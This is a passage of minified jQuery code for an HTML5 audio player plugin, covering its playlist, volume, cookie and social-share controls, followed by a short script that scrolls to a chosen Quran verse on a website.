 J.on("click",function(){if(b.isMinified){var c=1;b.isMinified=!1;J.removeClass("AudioOpenBut");var e="block";var f="visible"}else c=b.isPlaylistVisible?-1*(b.audioPlayerHeight+t.height()+a.playlistTopPos):-1*b.audioPlayerHeight,b.isMinified=!0,J.addClass("AudioOpenBut"),e="none",f="hidden";r(a,"cookie_isMinified",b.isMinified);645>a.playerWidth&&(e="none",f="hidden");a.showVinylRecord?(h.css({visibility:f}),q.css({visibility:f}),b.isMinified||(document.getElementById(b.audioID).paused?645<a.playerWidth&&
 (h.css({visibility:"hidden",display:"none"}),q.css({visibility:"visible",display:"block"})):645<a.playerWidth&&(h.css({visibility:"visible",display:"block"}),q.css({visibility:"hidden",display:"none"})))):A.css({display:e});d(".audio7_html5_sticky").animate({bottom:c+"px"},500,"easeOutQuad",function(){d(".audio7_html5_sticky").css({left:"0px"})})})):(e.css({background:a.playerBg,padding:a.playerPadding+"px"}),J.css({display:"none"}));d(".bar",e).css({background:a.barsColor});da(b,a,e,M,t,Q,O,U,V,
 S,n,B,v,p,w,l,u,G,c,A,h,q,C,I,g,E,H,D,L,R,F,P,x,T,N,z,m);var t=d(".thumbsHolderWrapper",e),S=d(".playlistPadding",e),Q=d(".thumbsHolderVisibleWrapper",e),M=d(".thumbsHolder",e);b.audio7_html5_sliderVertical=d(".slider-vertical",e);var O=d(".selectedCategDiv",e),U=d(".innerSelectedCategDiv",e),V=d(".searchDiv",e),W=d(".search_term",e);a.showPlaylist||t.css({opacity:0,visibility:"hidden"});a.showPlaylistOnInit||(t.css({opacity:0,visibility:"hidden","margin-top":"-20px"}),b.isPlaylistVisible=!1);a.showCategories||
 O.css({visibility:"hidden",height:0});O.css({"background-color":a.selectedCategBg,"background-position":"10px 50%","margin-bottom":a.selectedCategMarginBottom+"px"});U.css({color:a.selectedCategOffColor,"background-position":a.playerWidth-2*a.playlistPadding-20+"px 50%"});a.showSearchArea||V.css({visibility:"hidden",height:0});V.css({"background-color":a.searchAreaBg,"margin-top":a.selectedCategMarginBottom+"px"});W.val(a.searchInputText);W.css({width:a.playerWidth-30-2*a.playlistPadding-7+"px","background-color":a.searchInputBg,
 "border-color":a.searchInputBorderColor,color:a.searchInputTextColor});t.css({width:e.width()+2*a.playerPadding+"px",top:b.audioPlayerHeight+a.playlistTopPos+"px",left:"0px",background:a.playlistBgColor});Q.width(e.width());b.playlist_arr=[];b.category_arr=[];var Z=[];d(".xaudioplaylist",e).children().each(function(){currentElement=d(this);b.total_images++;b.playlist_arr[b.total_images-1]=[];b.playlist_arr[b.total_images-1].title="";b.playlist_arr[b.total_images-1].author="";b.playlist_arr[b.total_images-
 1].authorlink="";b.playlist_arr[b.total_images-1].image="";b.playlist_arr[b.total_images-1].category="";b.playlist_arr[b.total_images-1].sources_mp3="";b.playlist_arr[b.total_images-1].sources_ogg="";b.playlist_arr[b.total_images-1].buy_link="";b.playlist_arr[b.total_images-1].lyrics_link="";null!=currentElement.find(".xtitle").html()&&(b.playlist_arr[b.total_images-1].title=currentElement.find(".xtitle").html());null!=currentElement.find(".xauthor").html()&&(b.playlist_arr[b.total_images-1].author=
 currentElement.find(".xauthor").html());null!=currentElement.find(".xauthorlink").html()&&(b.playlist_arr[b.total_images-1].authorlink=currentElement.find(".xauthorlink").html());null!=currentElement.find(".xauthorlinktarget").html()&&(b.playlist_arr[b.total_images-1].authorlinktarget=currentElement.find(".xauthorlinktarget").html());null!=currentElement.find(".ximage").html()&&(b.playlist_arr[b.total_images-1].image=currentElement.find(".ximage").html());null!=currentElement.find(".xbuy").html()&&
 (b.playlist_arr[b.total_images-1].buy_link=currentElement.find(".xbuy").html());null!=currentElement.find(".xlyrics").html()&&(b.playlist_arr[b.total_images-1].lyrics_link=currentElement.find(".xlyrics").html());if(null!=currentElement.find(".xcategory").html()){b.playlist_arr[b.total_images-1].category=currentElement.find(".xcategory").html()+";";Z=b.playlist_arr[b.total_images-1].category.split(";");for(var a=0;a<Z.length;a++)-1===b.category_arr.indexOf(Z[a])&&""!=Z[a]&&b.category_arr.push(Z[a])}null!=
 currentElement.find(".xsources_mp3").html()&&(b.playlist_arr[b.total_images-1].sources_mp3=currentElement.find(".xsources_mp3").html());null!=currentElement.find(".xsources_ogg").html()&&(b.playlist_arr[b.total_images-1].sources_ogg=currentElement.find(".xsources_ogg").html())});b.cookie_firstCateg=K(a,"cookie_firstCateg");void 0!=b.cookie_firstCateg&&(a.firstCateg=b.cookie_firstCateg);b.numberOfCategories=b.category_arr.length;b.category_arr.sort();b.selectedCateg=a.firstCateg;""==a.firstCateg&&
 -1===b.category_arr.indexOf(a.firstCateg)&&(b.selectedCateg=b.category_arr[0]);U.html(b.selectedCateg);ea(b,a,e,M,t,Q,O,V,S,n,B,v,p,w,l,u,G,c,A,C,z);O.on("click",function(){b.search_val="";W.val(a.searchInputText);la(b,a,e,M,t,Q,O,U,V,S,n,B,v,p,w,l,u,G,c,A,C,z)});O.on("mouseover",function(){U.css({color:a.selectedCategOnColor})});O.on("mouseout",function(){U.css({color:a.selectedCategOffColor})});b.cookie_initialVolume=K(a,"cookie_initialVolume");b.cookie_initialVolume&&(a.initialVolume=b.cookie_initialVolume);
 H.slider({value:a.initialVolume,step:.05,orientation:"vertical",range:"min",min:0,max:1,animate:!0,slide:function(c,d){document.getElementById(b.audioID).volume=d.value;r(a,"cookie_initialVolume",d.value)},stop:function(a,b){}});document.getElementById(b.audioID).volume=a.initialVolume;H.css({background:a.volumeOffColor});d(".ui-widget-header",H).css({background:a.volumeOnColor});n.on("click",function(){var c=document.getElementById(b.audioID).paused;ba(a,e);0==c?(document.getElementById(b.audioID).pause(),
 n.removeClass("AudioPause"),y(a,b,e,!1),r(a,"cookie_autoPlay",!1)):(document.getElementById(b.audioID).play(),n.addClass("AudioPause"),y(a,b,e,!0),r(a,"cookie_autoPlay",!0))});T.on("click",function(){document.getElementById(b.audioID).currentTime=0;ba(a,e);document.getElementById(b.audioID).play();n.addClass("AudioPause");y(a,b,e,!0)});z.on("click",function(){if(!b.categsAreListed&&(!b.is_changeSrc||b.is_very_first)){a.autoPlay=!0;var d="transparent";"#"!=a.playlistRecordBgOffColor&&(d=a.playlistRecordBgOffColor);
 b.thumbsHolder_Thumbs.css({background:d,"border-bottom-color":a.playlistRecordBottomBorderOffColor,color:a.playlistRecordTextOffColor});y(a,b,e,!0);ia(b,a,"next");a.continuouslyPlayOnAllPages&&(r(a,"cookie_current_img_no",b.current_img_no),r(a,"cookie_origID",b.origID));aa(b,a,M,e,n,B,v,p,w,l,u,G,c,A)}});N.on("click",function(){if(!b.categsAreListed&&(!b.is_changeSrc||b.is_very_first)){a.autoPlay=!0;var d="transparent";"#"!=a.playlistRecordBgOffColor&&(d=a.playlistRecordBgOffColor);b.thumbsHolder_Thumbs.css({background:d,
 "border-bottom-color":a.playlistRecordBottomBorderOffColor,color:a.playlistRecordTextOffColor});y(a,b,e,!0);ia(b,a,"previous");a.continuouslyPlayOnAllPages&&(r(a,"cookie_current_img_no",b.current_img_no),r(a,"cookie_origID",b.origID));aa(b,a,M,e,n,B,v,p,w,l,u,G,c,A)}});R.on("click",function(){t.css({visibility:"visible"});0>t.css("margin-top").substring(0,t.css("margin-top").length-2)?(aux_opacity=1,aux_display="block",b.isPlaylistVisible=!0,aux_margin_top="0px",aux_height=b.audioPlayerHeight+t.height()+
 a.playlistTopPos,t.css({display:aux_display}),b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&b.audio7_html5_sliderVertical.css({opacity:1,display:"block"})):(aux_opacity=0,aux_display="none",b.isPlaylistVisible=!1,aux_margin_top="-20px",b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&b.audio7_html5_sliderVertical.css({opacity:0,display:"none"}),aux_height=b.audioPlayerHeight);t.animate({opacity:aux_opacity,"margin-top":aux_margin_top},500,"easeOutQuad",function(){t.css({display:aux_display})});
 C.animate({height:aux_height},500,"easeOutQuad",function(){})});E.on("click",function(){document.getElementById(b.audioID).muted?(document.getElementById(b.audioID).muted=!1,E.removeClass("VolumeButtonMuted"),r(a,"cookie_muteVolume",0)):(document.getElementById(b.audioID).muted=!0,E.addClass("VolumeButtonMuted"),r(a,"cookie_muteVolume",1))});D.on("click",function(){a.shuffle?(D.removeClass("AudioShuffleON"),a.shuffle=!1,r(a,"cookie_shuffle",!1)):(D.addClass("AudioShuffleON"),a.shuffle=!0,r(a,"cookie_shuffle",
 !0))});L.on("click",function(){window.open(a.pathToDownloadFile+"download.php?the_file="+b.playlist_arr[b.origID].sources_mp3)});m.on("click",function(){""!=b.playlist_arr[b.origID].buy_link?"_blank"==a.buyButTarget?window.open(b.playlist_arr[b.origID].buy_link):window.location=b.playlist_arr[b.origID].buy_link:alert("no link defined")});F.on("click",function(){""!=b.playlist_arr[b.origID].lyrics_link?"_blank"==a.lyricsButTarget?window.open(b.playlist_arr[b.origID].lyrics_link):window.location=b.playlist_arr[b.origID].lyrics_link:
 alert("no link defined")});a.showFacebookBut&&(window.fbAsyncInit=function(){FB.init({appId:a.facebookAppID,version:"v3.2",status:!0,cookie:!0,xfbml:!0})},function(a,b,c){var d=a.getElementsByTagName(b)[0];a.getElementById(c)||(a=a.createElement(b),a.id=c,a.src="//connect.facebook.com/en_US/sdk.js",d.parentNode.insertBefore(a,d))}(document,"script","facebook-jssdk"),P.on("click",function(){var c=b.playlist_arr[b.origID].image,d=window.location.pathname.split("/");-1==c.indexOf("http://")&&-1==c.indexOf("https://")&&
 (-1!=d[d.length-1].indexOf(".")&&d.pop(),c=window.location.protocol+"//"+window.location.host+"/"+d.join("/")+"/"+b.playlist_arr[b.origID].image);FB.ui({method:"share_open_graph",action_type:"og.likes",action_properties:JSON.stringify({object:{"og:url":document.URL,"og:title":a.facebookShareTitle,"og:description":a.facebookShareDescription,"og:image":c}})},function(a){})}));if(a.showTwitterBut)x.on("click",function(){window.open("https://twitter.com/intent/tweet?url="+document.URL+"&text="+b.playlist_arr[b.origID].title,
 "Twitter","status = 1, left = 430, top = 270, height = 550, width = 420, resizable = 0")});if(a.showPopupBut)I.on("click",function(){clearInterval(b.timeupdateInterval);C[0].innerHTML="";a.sticky&&(d(".audio7_html5_sticky")[0].innerHTML="");b.cookie_popupWin=window.open(location.href,"audio7_PopupName","width="+a.popupWidth+", height="+a.popupHeight+", left=24, top=24, scrollbars=no, resizable");b.cookie_popupWin.focus();r(a,"cookie_popupWin",b.cookie_popupWin,1201)});M.swipe({swipeStatus:function(c,
 e,f,g,h,k){"up"!=f&&"down"!=f||0==g||(currentScrollVal=b.audio7_html5_sliderVertical.slider("value"),currentScrollVal="up"==f?currentScrollVal-1.5:currentScrollVal+1.5,b.audio7_html5_sliderVertical.slider("value",currentScrollVal),d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){a.preventDefault()}),X(currentScrollVal,b,a,M))},threshold:100,maxTimeThreshold:500,fingers:"all"});d.audio7_html5.destroyPlayerInstance=function(a){alert(the_param)};d.audio7_html5.changeMp3=
 function(c,d,f,g){b.totalTime="Infinity";a.isSliderInitialized&&(B.slider("destroy"),a.isSliderInitialized=!1);a.isProgressInitialized&&(v.progressbar("destroy"),a.isProgressInitialized=!1);b.is_changeSrc=!0;b.is_buffer_complete=!1;l.width(b.titleWidth);G.width(b.titleWidth);v.css({background:a.bufferEmptyColor});b.curSongText="";a.showTitle&&null!=d&&""!=d&&(b.curSongText+=d);b.isAuthorTitleInsideScrolling=!1;b.authorTitleInsideWait=0;u.stop();u.css({"margin-left":0});u.html(b.curSongText);a.showAuthor&&
 null!=f&&""!=f&&G.html(f);A.html('<img src="'+g+'" width="149">');b.curSongText||l.css({display:"none",width:0,height:0,padding:0,margin:0});document.getElementById(b.audioID).src=c;document.getElementById(b.audioID).load();-1!=k.indexOf("android")||(-1!=k.indexOf("ipad")||-1!=k.indexOf("iphone")||-1!=k.indexOf("ipod")||-1!=k.indexOf("webos"))&&b.is_very_first||(a.autoPlay?(ba(a,e),document.getElementById(b.audioID).play(),n.addClass("AudioPause"),y(a,b,e,!0)):(n.removeClass("AudioPause"),y(a,b,e,
 !1)))};W.on("click",function(){d(this).val("")});W.on("input",function(){b.search_val=W.val().toLowerCase();ea(b,a,e,M,t,Q,O,V,S,n,B,v,p,w,l,u,G,c,A,C,z)});document.getElementById(b.audioID).addEventListener("ended",function(){a.loop&&z.click()});a.googleTrakingOn&&ga("create",a.googleTrakingCode,"auto");b.cookie_timePlayed=K(a,"cookie_timePlayed");b.cookie_current_img_no=K(a,"cookie_current_img_no");b.cookie_origID=K(a,"cookie_origID");b.cookie_autoPlay=K(a,"cookie_autoPlay");b.cookie_shuffle=K(a,
 "cookie_shuffle");b.cookie_isMinified=K(a,"cookie_isMinified");void 0!=b.cookie_current_img_no&&(b.current_img_no=b.cookie_current_img_no,void 0!=b.cookie_origID&&(b.origID=b.cookie_origID));a.continuouslyPlayOnAllPages&&r(a,"cookie_current_img_no",b.current_img_no);void 0!=b.cookie_autoPlay&&(a.autoPlay="true"==b.cookie_autoPlay?!0:!1);"true"!=b.cookie_autoPlay&&-1==(-1==navigator.userAgent.indexOf("Opera")&&navigator.userAgent.indexOf("OPR"))&&(-1!=navigator.userAgent.indexOf("Chrome")&&-1!=navigator.vendor.indexOf("Google")&&
 (a.autoPlay=!1),-1!=navigator.userAgent.indexOf("Safari")&&-1!=navigator.vendor.indexOf("Apple")&&-1==navigator.platform.indexOf("Win")&&(a.autoPlay=!1));void 0!=b.cookie_shuffle&&("true"==b.cookie_shuffle?(a.shuffle=!0,D.addClass("AudioShuffleON")):(a.shuffle=!1,D.removeClass("AudioShuffleON")));b.cookie_timePlayed&&(document.getElementById(b.audioID).currentTime=b.cookie_timePlayed,b.cookie_timePlayed=null);a.shuffle&&void 0!=b.cookie_current_img_no&&(b.is_very_first=!1);aa(b,a,M,e,n,B,v,p,w,l,
 u,G,c,A);b.cookie_muteVolume=K(a,"cookie_muteVolume");1<=b.cookie_muteVolume&&E.click();b.timeupdateInterval=setInterval(function(){ka(b,a,e,B,v,p,w,n,c,l,u,G)},300);document.getElementById(b.audioID).addEventListener("durationchange",function(){b.is_changeSrc&&(b.totalTime=document.getElementById(b.audioID).duration)});if(-1!=k.indexOf("ipad")||-1!=k.indexOf("iphone")||-1!=k.indexOf("ipod")||-1!=k.indexOf("webos"))b.cookie_timePlayed&&(document.getElementById(b.audioID).currentTime=b.cookie_timePlayed,
 b.cookie_timePlayed=null),b.totalTime=0,document.getElementById(b.audioID).addEventListener("canplaythrough",function(){b.totalTime!=document.getElementById(b.audioID).duration&&(a.isSliderInitialized&&(B.slider("destroy"),a.isSliderInitialized=!1),a.isProgressInitialized&&(v.progressbar("destroy"),a.isProgressInitialized=!1),b.totalTime=document.getElementById(b.audioID).duration,ca(b,a,e,B,v,p,w,n,c),a.isProgressInitialized&&v.progressbar({value:a.playerWidth}))});void 0==b.cookie_isMinified||"true"!=
 b.cookie_isMinified||a.is_lbgSite||(d(".audio7_html5_sticky").css({left:"-5000px"}),setTimeout(function(){J.click()},800));var ja=function(){""==b.origParentFloat&&(b.origParentFloat=e.parent().css("float"),b.origParentPaddingTop=e.parent().css("padding-top"),b.origParentPaddingRight=e.parent().css("padding-right"),b.origParentPaddingBottom=e.parent().css("padding-bottom"),b.origParentPaddingLeft=e.parent().css("padding-left"));var f=e.parent().parent().width();a.sticky&&(f=d(window).width());e.width()!=
 f&&(a.playerWidth=f,a.sticky&&(a.playerWidth=a.origWidth>f?f:a.origWidth),da(b,a,e,M,t,Q,O,U,V,S,n,B,v,p,w,l,u,G,c,A,h,q,C,I,g,E,H,D,L,R,F,P,x,T,N,z,m),e.width()!=a.playerWidth&&(e.width(a.playerWidth),C.width(a.playerWidth),b.bufferWidth=a.playerWidth-b.timerLeftPos-2*p.width()-2*b.seekBarLeftRightSpacing-2*a.playerPadding-260-20,v.width(b.bufferWidth),B.width(b.bufferWidth),t.width(e.width()+2*a.playerPadding),Q.width(e.width()),O.width(a.playerWidth-2*a.playlistPadding),U.css({"background-position":a.playerWidth-
 2*a.playlistPadding-20+"px 50%"}),b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&a.showPlaylist?(b.audio7_html5_sliderVertical.css({left:e.width()+2*a.playerPadding-b.audio7_html5_sliderVertical.width()-a.playlistPadding+"px"}),d(".thumbsHolder_ThumbOFF",e).css({width:e.width()+2*a.playerPadding-b.audio7_html5_sliderVertical.width()-2*a.playlistPadding-3+"px"})):d(".thumbsHolder_ThumbOFF",e).css({width:e.width()+2*a.playerPadding-2*a.playlistPadding+"px"}),W.css({width:a.playerWidth-30-2*
 a.playlistPadding-7+"px"})),da(b,a,e,M,t,Q,O,U,V,S,n,B,v,p,w,l,u,G,c,A,h,q,C,I,g,E,H,D,L,R,F,P,x,T,N,z,m),a.playerWidth<d(window).width()&&e.parent().css({"float":b.origParentFloat,"padding-top":b.origParentPaddingTop,"padding-right":b.origParentPaddingRight,"padding-bottom":b.origParentPaddingBottom,"padding-left":b.origParentPaddingLeft}))},fa=!1;d(window).on("resize",function(){doResizeNow=!0;-1!=Y&&9==Y&&0==b.windowWidth&&(doResizeNow=!1);b.windowWidth==d(window).width()?(doResizeNow=!1,a.windowCurOrientation!=
 window.orientation&&-1!=navigator.userAgent.indexOf("Android")&&(a.windowCurOrientation=window.orientation,doResizeNow=!0)):b.windowWidth=d(window).width();a.responsive&&doResizeNow&&(!1!==fa&&clearTimeout(fa),fa=setTimeout(function(){ja()},300))});a.responsive&&ja();b.cookie_popupWin&&"audio7_PopupName"!=window.name&&e.parent().remove();d(window).on("beforeunload",function(){"audio7_PopupName"==window.name&&(r(a,"cookie_popupWin",b.cookie_popupWin,1),b.cookie_popupWin=null)})})};d.fn.audio7_html5.defaults=
 {playerWidth:500,skin:"whiteControllers",initialVolume:.5,autoPlay:!1,loop:!0,shuffle:!1,sticky:!0,playerPadding:0,playerBg:"#000000",bufferEmptyColor:"#929292",bufferFullColor:"#454545",seekbarColor:"#ffffff",volumeOffColor:"#454545",volumeOnColor:"#ffffff",timerColor:"#ffffff",songTitleColor:"#a6a6a6",songAuthorColor:"#ffffff",showVinylRecord:!0,showRewindBut:!0,showNextPrevBut:!0,showShuffleBut:!0,showDownloadBut:!0,showBuyBut:!0,showLyricsBut:!0,buyButTitle:"Buy Now",lyricsButTitle:"Lyrics",buyButTarget:"_blank",
 lyricsButTarget:"_blank",showFacebookBut:!0,facebookAppID:"",facebookShareTitle:"Apollo HTML5 Audio Player",facebookShareDescription:"A top-notch sticky full width HTML5 Audio Player compatible with all major browsers and mobile devices.",showTwitterBut:!0,showPopupBut:!0,showAuthor:!0,showTitle:!0,showPlaylistBut:!0,showPlaylist:!0,showPlaylistOnInit:!1,playlistTopPos:2,playlistBgColor:"#000000",playlistRecordBgOffColor:"#000000",playlistRecordBgOnColor:"#333333",playlistRecordBottomBorderOffColor:"#333333",
 playlistRecordBottomBorderOnColor:"#4d4d4d",playlistRecordTextOffColor:"#777777",playlistRecordTextOnColor:"#FFFFFF",categoryRecordBgOffColor:"#191919",categoryRecordBgOnColor:"#252525",categoryRecordBottomBorderOffColor:"#2f2f2f",categoryRecordBottomBorderOnColor:"#2f2f2f",categoryRecordTextOffColor:"#4c4c4c",categoryRecordTextOnColor:"#00b4f9",numberOfThumbsPerScreen:7,playlistPadding:18,showCategories:!0,firstCateg:"",selectedCategBg:"#333333",selectedCategOffColor:"#FFFFFF",selectedCategOnColor:"#00b4f9",
 selectedCategMarginBottom:12,showSearchArea:!0,searchAreaBg:"#333333",searchInputText:"search...",searchInputBg:"#ffffff",searchInputBorderColor:"#333333",searchInputTextColor:"#333333",searchAuthor:!0,googleTrakingOn:!1,googleTrakingCode:"",responsive:!0,origWidth:0,continuouslyPlayOnAllPages:!0,pathToDownloadFile:"",showPlaylistNumber:!0,popupWidth:1100,popupHeight:500,barsColor:"#ffffff",is_lbgSite:!1,isSliderInitialized:!1,isProgressInitialized:!1,isPlaylistSliderInitialized:!1}})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://balaghulquran.com/js/custom.js
body_size: -98
content:
function chkayat() { //alert();
	var idfrm = document.getElementById("frmAyaat");
	var idAyaat = document.getElementById("idAyaat");
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);

	if (document.getElementById(adiv)) {
		$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
		//alert(adiv);
	}
	else
	{
		idfrm.submit();
	}
}
